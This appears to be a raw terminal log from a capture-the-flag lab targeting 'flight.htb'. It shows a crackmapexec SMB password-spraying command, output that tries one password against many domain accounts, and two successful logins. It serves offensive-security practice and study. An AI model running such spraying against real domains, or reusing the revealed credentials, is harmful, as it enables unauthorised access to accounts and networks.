 ┌──(widgeon㉿widgeon)-[~]
└─$ crackmapexec smb flight.htb -u users.txt -p ' ' --continue-on-success
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "≠"?
if result['type'] is not 'searchResEntry':
SMB 10.10.11.187 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [-] flight.htb\O.Possum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\V.Stevens:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\D.Truff:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\I.Francis:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\W.Walker:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\C.Bum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\M.Gold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\L.Kein:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\G.Lors:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\R.Cold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\krbtgt:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\Guest:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\Administrator:S@Ss!K@*t13 STATUS_LOGON_FAILURE